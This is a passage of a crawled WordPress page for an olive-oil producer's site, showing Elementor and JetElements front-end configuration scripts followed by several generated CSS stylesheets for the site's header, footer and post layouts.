var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/olympia-oliveoil.com\/wp-admin\/admin-ajax.php","nonce":"f10afdde78","urls":{"assets":"https:\/\/olympia-oliveoil.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/olympia-oliveoil.com\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/olympia-oliveoil.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://olympia-oliveoil.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://olympia-oliveoil.com/en/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://olympia-oliveoil.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.3" id="jet-elements-js"></script>

</body>
</html>
<!-- LiteSpeed cache managed by Speed Booster Pack -->
<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1684.css?ver=1752574348
body_size: 325
content:
.elementor-kit-1684{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-78642ee:#000000;--e-global-color-5835054:#4F763D;--e-global-color-e6b66e5:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1684 button,.elementor-kit-1684 input[type="button"],.elementor-kit-1684 input[type="submit"],.elementor-kit-1684 .elementor-button{background-color:#9E060D;color:var( --e-global-color-e6b66e5 );}.elementor-kit-1684 button:hover,.elementor-kit-1684 button:focus,.elementor-kit-1684 input[type="button"]:hover,.elementor-kit-1684 input[type="button"]:focus,.elementor-kit-1684 input[type="submit"]:hover,.elementor-kit-1684 input[type="submit"]:focus,.elementor-kit-1684 .elementor-button:hover,.elementor-kit-1684 .elementor-button:focus{background-color:var( --e-global-color-78642ee );color:var( --e-global-color-e6b66e5 );}.elementor-kit-1684 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-67.css?ver=1752574348
body_size: 1038
content:
.elementor-67 .elementor-element.elementor-element-ba13eba .elementor-repeater-item-5c4bdec.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-408d01e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-408d01e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-d2f5070{text-align:left;}.elementor-67 .elementor-element.elementor-element-d2f5070 img{width:160px;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-37c108f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-37c108f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-37c108f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-67 .elementor-element.elementor-element-37c108f5 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-67 .elementor-element.elementor-element-638bf31{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-menu-toggle{margin:0 auto;}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--main .pp-advanced-menu--dropdown a, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-menu-toggle{color:var( --e-global-color-e6b66e5 );fill:var( --e-global-color-e6b66e5 );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:var( --e-global-color-5835054 );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-menu-toggle:hover{color:var( --e-global-color-78642ee );fill:var( --e-global-color-78642ee );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover,
					.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--main:not(.pp-advanced-menu--layout-expanded) .pp-advanced-menu--dropdown a.highlighted, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover,
					.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.highlighted{background-color:var( --e-global-color-e6b66e5 );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--main .pp-advanced-menu--dropdown a.pp-menu-item-active, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.pp-menu-item-active{color:var( --e-global-color-78642ee );fill:var( --e-global-color-78642ee );background-color:var( --e-global-color-e6b66e5 );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-638bf31 a{justify-content:space-between;}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-638bf31{background-color:var( --e-global-color-78642ee );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-638bf31 .pp-menu-item{color:var( --e-global-color-e6b66e5 );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--dropdown.pp-advanced-menu__container a.pp-sub-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-638bf31 a.pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-638bf31 .sub-menu{background-color:var( --e-global-color-78642ee );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--dropdown.pp-advanced-menu__container a.pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-638bf31 a.pp-sub-item{color:var( --e-global-color-e6b66e5 );}body.pp-menu--off-canvas .pp-advanced-menu--dropdown.pp-menu-638bf31 .pp-menu-close:before, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close:before,
					body.pp-menu--off-canvas .pp-advanced-menu--dropdown.pp-menu-638bf31 .pp-menu-close:after, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close:after{background-color:var( --e-global-color-e6b66e5 );}body.pp-menu--off-canvas .pp-advanced-menu--dropdown.pp-menu-638bf31 .pp-menu-close-wrap, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close-wrap{background-color:var( --e-global-color-78642ee );}.elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu .pp-menu-item, .elementor-67 .elementor-element.elementor-element-638bf31 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-638bf31 .pp-menu-item{font-weight:700;}.elementor-67 .elementor-element.elementor-element-5b1f392{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-5b1f392 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-67 .elementor-element.elementor-element-5b1f392 .wpml-elementor-ls .wpml-ls-item{font-size:16px;}.elementor-67 .elementor-element.elementor-element-3fb0df1{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-3fb0df1 > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-3fb0df1 .elementor-search-form{text-align:right;}.elementor-67 .elementor-element.elementor-element-3fb0df1 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-background-color:rgba(255, 255, 255, 0);}.elementor-67 .elementor-element.elementor-element-3fb0df1.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(79, 118, 61, 0.88);}.elementor-67 .elementor-element.elementor-element-3fb0df1 input[type="search"].elementor-search-form__input{font-size:24px;font-weight:bold;line-height:80px;}.elementor-67 .elementor-element.elementor-element-3fb0df1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-67 .elementor-element.elementor-element-3fb0df1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-67 .elementor-element.elementor-element-3fb0df1 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#4F763D;}.elementor-67 .elementor-element.elementor-element-3fb0df1 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#4F763D;}.elementor-67 .elementor-element.elementor-element-ba13eba > .elementor-container{min-height:120px;}.elementor-67 .elementor-element.elementor-element-ba13eba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:10;}.elementor-67 .elementor-element.elementor-element-ba13eba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-67 .elementor-element.elementor-element-408d01e5 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-67 .elementor-element.elementor-element-37c108f5 > .elementor-element-populated{padding:0% 0% 0% 5%;}}@media(min-width:768px){.elementor-67 .elementor-element.elementor-element-408d01e5{width:26.207%;}.elementor-67 .elementor-element.elementor-element-37c108f5{width:73.793%;}}@media(max-width:1024px) and (min-width:768px){.elementor-67 .elementor-element.elementor-element-408d01e5{width:50%;}.elementor-67 .elementor-element.elementor-element-37c108f5{width:25%;}}@media(max-width:767px){.elementor-67 .elementor-element.elementor-element-408d01e5{width:50%;}.elementor-67 .elementor-element.elementor-element-408d01e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-37c108f5{width:50%;}.elementor-67 .elementor-element.elementor-element-37c108f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-67 .elementor-element.elementor-element-37c108f5 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-67 .elementor-element.elementor-element-ba13eba{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1253.css?ver=1768314866
body_size: 1091
content:
.elementor-1253 .elementor-element.elementor-element-3aa8203 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1253 .elementor-element.elementor-element-3aa8203 .elementor-repeater-item-6accad2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1253 .elementor-element.elementor-element-a024a0e{text-align:left;}.elementor-1253 .elementor-element.elementor-element-a024a0e img{width:200px;}.elementor-1253 .elementor-element.elementor-element-a024a0e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1253 .elementor-element.elementor-element-cebc406 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:bold;}.elementor-1253 .elementor-element.elementor-element-048228b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1253 .elementor-element.elementor-element-211ee3d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-item > a{font-size:18px;}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-1253 .elementor-element.elementor-element-211ee3d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#454545;}.elementor-bc-flex-widget .elementor-1253 .elementor-element.elementor-element-33659b9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1253 .elementor-element.elementor-element-33659b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1253 .elementor-element.elementor-element-be75988{color:#ffffff;font-size:16px;line-height:25px;}.elementor-bc-flex-widget .elementor-1253 .elementor-element.elementor-element-2237bcf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1253 .elementor-element.elementor-element-2237bcf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1253 .elementor-element.elementor-element-2237bcf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1253 .elementor-element.elementor-element-5c5f200{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1253 .elementor-element.elementor-element-5c5f200 .elementor-widget-container{text-align:center;}.elementor-1253 .elementor-element.elementor-element-f24ab94 .elementor-button{font-size:14px;font-weight:bold;line-height:30px;fill:#ffffff;color:#ffffff;background-color:rgba(238,26,35,0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:15px 15px 15px 15px;}.elementor-1253 .elementor-element.elementor-element-f24ab94 .elementor-button:hover, .elementor-1253 .elementor-element.elementor-element-f24ab94 .elementor-button:focus{color:#FFFFFF;background-color:#9e060d;border-color:#9e060d;}.elementor-1253 .elementor-element.elementor-element-f24ab94 .elementor-button:hover svg, .elementor-1253 .elementor-element.elementor-element-f24ab94 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1253 .elementor-element.elementor-element-f24ab94 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1253 .elementor-element.elementor-element-3aa8203:not(.elementor-motion-effects-element-type-background), .elementor-1253 .elementor-element.elementor-element-3aa8203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4F6D44;}.elementor-1253 .elementor-element.elementor-element-3aa8203{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-1253 .elementor-element.elementor-element-3aa8203 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1253 .elementor-element.elementor-element-25f392a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1253 .elementor-element.elementor-element-25f392a .elementor-repeater-item-3773a74.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1253 .elementor-element.elementor-element-bd973a4{color:#ffffff;font-size:12px;width:100%;max-width:100%;}.elementor-1253 .elementor-element.elementor-element-bd973a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1253 .elementor-element.elementor-element-02ff4f9{color:#ffffff;font-size:11px;line-height:16px;width:100%;max-width:100%;}.elementor-1253 .elementor-element.elementor-element-02ff4f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1253 .elementor-element.elementor-element-25335d1{text-align:right;color:#ffffff;font-size:11px;line-height:16px;}.elementor-1253 .elementor-element.elementor-element-25f392a:not(.elementor-motion-effects-element-type-background), .elementor-1253 .elementor-element.elementor-element-25f392a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#45603B;}.elementor-1253 .elementor-element.elementor-element-25f392a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-1253 .elementor-element.elementor-element-25f392a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1253 .elementor-element.elementor-element-048228b{width:19.274%;}.elementor-1253 .elementor-element.elementor-element-33659b9{width:30.726%;}.elementor-1253 .elementor-element.elementor-element-085a185{width:50.345%;}.elementor-1253 .elementor-element.elementor-element-39fd602{width:49.655%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1253 .elementor-element.elementor-element-dc0891c{width:50%;}.elementor-1253 .elementor-element.elementor-element-048228b{width:50%;}.elementor-1253 .elementor-element.elementor-element-33659b9{width:50%;}.elementor-1253 .elementor-element.elementor-element-2237bcf{width:50%;}}@media(max-width:767px){.elementor-1253 .elementor-element.elementor-element-a024a0e{text-align:center;}.elementor-1253 .elementor-element.elementor-element-cebc406{text-align:center;}.elementor-1253 .elementor-element.elementor-element-048228b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1253 .elementor-element.elementor-element-211ee3d > .elementor-widget-container{margin:15px 0px 25px 0px;}.elementor-1253 .elementor-element.elementor-element-be75988{text-align:center;}.elementor-1253 .elementor-element.elementor-element-bd973a4{text-align:center;width:100%;max-width:100%;}.elementor-1253 .elementor-element.elementor-element-02ff4f9{text-align:center;width:100%;max-width:100%;}.elementor-1253 .elementor-element.elementor-element-02ff4f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1253 .elementor-element.elementor-element-25335d1{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-785.css?ver=1768335144
body_size: 1069
content:
.elementor-785 .elementor-element.elementor-element-a4ad9b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-785 .elementor-element.elementor-element-a4ad9b5 .elementor-repeater-item-e8b913d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-785 .elementor-element.elementor-element-0b6d359 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-785 .elementor-element.elementor-element-2506318 a:hover{color:#4F763D;}.elementor-785 .elementor-element.elementor-element-cf3482f{text-align:left;}.elementor-785 .elementor-element.elementor-element-cf3482f .elementor-heading-title{color:#668759;font-weight:300;}.elementor-785 .elementor-element.elementor-element-cf3482f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-785 .elementor-element.elementor-element-91ef861{text-align:left;}.elementor-785 .elementor-element.elementor-element-ba3b2ac > .elementor-element-populated{padding:40px 40px 0px 40px;}.elementor-785 .elementor-element.elementor-element-fe121d8 .elementor-icon-box-wrapper{text-align:left;}.elementor-785 .elementor-element.elementor-element-fe121d8{--icon-box-icon-margin:15px;}.elementor-785 .elementor-element.elementor-element-fe121d8 .elementor-icon-box-title{margin-bottom:0px;color:#4F763D;}.elementor-785 .elementor-element.elementor-element-fe121d8.elementor-view-stacked .elementor-icon{background-color:#9e060d;}.elementor-785 .elementor-element.elementor-element-fe121d8.elementor-view-framed .elementor-icon, .elementor-785 .elementor-element.elementor-element-fe121d8.elementor-view-default .elementor-icon{fill:#9e060d;color:#9e060d;border-color:#9e060d;}.elementor-785 .elementor-element.elementor-element-fe121d8 .elementor-icon{font-size:36px;}.elementor-785 .elementor-element.elementor-element-fe121d8 .elementor-icon-box-title, .elementor-785 .elementor-element.elementor-element-fe121d8 .elementor-icon-box-title a{font-size:18px;font-weight:bold;}.elementor-785 .elementor-element.elementor-element-b45b506 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-785 .elementor-element.elementor-element-d698431 .elementor-icon-box-wrapper{text-align:left;}.elementor-785 .elementor-element.elementor-element-d698431{--icon-box-icon-margin:15px;}.elementor-785 .elementor-element.elementor-element-d698431 .elementor-icon-box-title{margin-bottom:0px;color:#4F763D;}.elementor-785 .elementor-element.elementor-element-d698431.elementor-view-stacked .elementor-icon{background-color:#9e060d;}.elementor-785 .elementor-element.elementor-element-d698431.elementor-view-framed .elementor-icon, .elementor-785 .elementor-element.elementor-element-d698431.elementor-view-default .elementor-icon{fill:#9e060d;color:#9e060d;border-color:#9e060d;}.elementor-785 .elementor-element.elementor-element-d698431 .elementor-icon{font-size:30px;}.elementor-785 .elementor-element.elementor-element-d698431 .elementor-icon-box-title, .elementor-785 .elementor-element.elementor-element-d698431 .elementor-icon-box-title a{font-size:18px;font-weight:bold;}.elementor-785 .elementor-element.elementor-element-d698431 > .elementor-widget-container{margin:0px 0px 0px 4px;}.elementor-785 .elementor-element.elementor-element-a4ad9b5:not(.elementor-motion-effects-element-type-background), .elementor-785 .elementor-element.elementor-element-a4ad9b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF3EE;}.elementor-785 .elementor-element.elementor-element-a4ad9b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-785 .elementor-element.elementor-element-a4ad9b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-785 .elementor-element.elementor-element-fab72b3 .elementor-repeater-item-8308845.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-785 .elementor-element.elementor-element-233ceb7 > .elementor-element-populated{padding:10px 50px 10px 10px;}.elementor-785 .elementor-element.elementor-element-d38fa3a .elementor-heading-title{color:#4F763D;font-size:18px;font-weight:bold;}.elementor-785 .elementor-element.elementor-element-2147d4a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#9e060d;}.elementor-785 .elementor-element.elementor-element-2147d4a .elementor-share-btn:hover{--e-share-buttons-primary-color:#4F763D;}.elementor-785 .elementor-element.elementor-element-2147d4a .elementor-share-btn__title{font-size:14px;}.elementor-785 .elementor-element.elementor-element-0f76f04{text-align:center;}.elementor-785 .elementor-element.elementor-element-0f76f04 .elementor-heading-title{color:#7A7A7A;font-size:22px;font-weight:400;line-height:22px;}.elementor-785 .elementor-element.elementor-element-0f76f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-785 .elementor-element.elementor-element-d900c19 .ecs-link-wrapper, 
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-custom-grid .ecs-post-loop,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor, 
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor .elementor-inner, 
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor .elementor-inner .elementor-section-wrap, 
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor .elementor-section-wrap,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor > .elementor-section,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor > .e-container,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .ecs-link-wrapper > .elementor > .e-container,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .ecs-link-wrapper > .elementor > .elementor-section,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-link-wrapper > .has-post-thumbnail, .ecs-link-wrapper > .has-post-thumbnail > .elementor-section,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .has-post-thumbnail, .ecs-post-loop > .has-post-thumbnail > .elementor-section,
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor .elementor-inner .elementor-section-wrap .elementor-top-section,  
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor .elementor-section-wrap .elementor-top-section, 
            .elementor-785 .elementor-element.elementor-element-d900c19 .ecs-post-loop > .elementor .elementor-container{height:auto;}.elementor-785 .elementor-element.elementor-element-d900c19 .elementor-post{height:auto;}.elementor-785 .elementor-element.elementor-element-d900c19{--e-posts-slides-to-show:1;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-785 .elementor-element.elementor-element-d900c19 .swiper-container{width:calc(100% - 0px);position:static;}.elementor-785 .elementor-element.elementor-element-d900c19 .elementor-swiper-button.elementor-swiper-button-prev{left:-19px;}.elementor-785 .elementor-element.elementor-element-d900c19 .elementor-swiper-button.elementor-swiper-button-next{right:-19px;}.elementor-785 .elementor-element.elementor-element-d900c19 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-785 .elementor-element.elementor-element-d900c19 .elementor-swiper-button.elementor-swiper-button-next{color:#9e060d;}.elementor-785 .elementor-element.elementor-element-d900c19 .elementor-swiper-button.elementor-swiper-button-prev:hover, .elementor-785 .elementor-element.elementor-element-d900c19 .elementor-swiper-button.elementor-swiper-button-next:hover{color:#4F763D;}.elementor-785 .elementor-element.elementor-element-fab72b3{margin-top:60px;margin-bottom:60px;}@media(max-width:1024px){ .elementor-785 .elementor-element.elementor-element-2147d4a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-785 .elementor-element.elementor-element-0b6d359{width:62.069%;}.elementor-785 .elementor-element.elementor-element-ba3b2ac{width:37.889%;}}@media(max-width:767px){.elementor-785 .elementor-element.elementor-element-ba3b2ac > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-785 .elementor-element.elementor-element-fe121d8{--icon-box-icon-margin:0px;}.elementor-785 .elementor-element.elementor-element-fe121d8 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-785 .elementor-element.elementor-element-d698431{--icon-box-icon-margin:0px;}.elementor-785 .elementor-element.elementor-element-233ceb7 > .elementor-element-populated{padding:10px 10px 10px 10px;} .elementor-785 .elementor-element.elementor-element-2147d4a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-785 .elementor-element.elementor-element-0f76f04{text-align:center;}.elementor-785 .elementor-element.elementor-element-0f76f04 > .elementor-widget-container{margin:25px 0px 10px 